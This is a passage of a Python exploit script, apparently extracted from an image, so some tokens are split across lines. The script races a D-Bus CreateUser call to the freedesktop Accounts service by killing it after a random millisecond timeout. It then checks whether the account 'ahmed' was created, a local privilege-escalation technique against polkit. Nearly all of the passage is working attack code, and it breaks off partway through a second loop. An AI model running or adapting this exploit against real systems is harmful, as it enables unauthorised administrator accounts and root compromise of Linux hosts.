 counter = counter +1
    process = subprocess.Popen(['dbus-send','--system','--
dest=org.freedesktop.Accounts','--type=method_call','--print-
reply','/org/freedesktop/Accounts','org.freedesktop.Accounts.CreateUse
r','string:ahmed','string:"Ahmad Almorabea','int32:1'])
    try:
            #print('1 - Running in process', process.pid)
        Random = random.uniform(0.006,0.009)
        process.wait(timeout=Random)
        process.kill()
    except subprocess.TimeoutExpired:
            #print('Timed out - killing', process.pid)
            process.kill()

    user = subprocess.run(['id', 'ahmed'],
stdout=subprocess.PIPE).stdout.decode('utf-8')
    if user.find("uid") != -1:
        print("[+] User Created with the name of ahmed")
        print("[+] Timed out at: "+str(Random))
        check =False
        break
    if counter > 2000:
        print("[-] Couldn't add the user, try again it may work")
        sys.exit(0)


for i in range(200):
    #print(i)
    uid =
"/org/freedesktop/Accounts/User"+str(pwd.getpwnam('ahmed').pw_uid)